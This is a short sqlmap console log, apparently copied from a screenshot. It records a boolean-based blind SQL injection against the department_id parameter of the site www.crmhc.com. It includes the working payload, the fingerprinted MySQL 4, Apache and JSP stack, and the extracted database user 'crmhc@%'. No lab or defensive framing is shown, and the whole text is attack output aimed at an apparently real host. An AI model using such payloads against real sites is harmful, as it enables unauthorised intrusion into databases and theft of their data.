 sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: department_id=2' AND 1532=1532 AND 'TDjD'='TDjD
---
[14:51:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, JSP
back-end DBMS: MySQL 4
[14:51:37] [INFO] fetching current user
[14:51:37] [INFO] retrieved: crmhc@%
current user:    'crmhc@%'
[14:51:50] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.crmhc.com'
[*] shutting down at: 14:51:50
C:\Python27\sqlmap>